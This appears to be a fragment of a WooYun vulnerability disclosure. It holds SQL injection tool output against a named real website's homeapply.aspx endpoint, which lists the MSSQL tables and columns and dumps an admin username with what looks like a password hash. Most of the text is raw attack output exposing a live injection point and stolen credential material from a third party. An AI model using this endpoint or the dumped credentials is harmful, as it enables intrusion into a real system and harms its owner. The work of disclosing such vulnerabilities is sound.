 URL http://photo.1disk.cn/homeapply.aspx?GetName=1
Type String DB MSSQL2005 with E KeyWord
Data
Table/Column Count id admi... adminpass flag isadmin allowip
admin 1 admin f27f6f1c7c5cbf4e3e192ea47b8530 , 1
id
adminname
adminpass
flag
isadmin
allowip
Admin_Log
card
CopyUrl
www.wooyun.org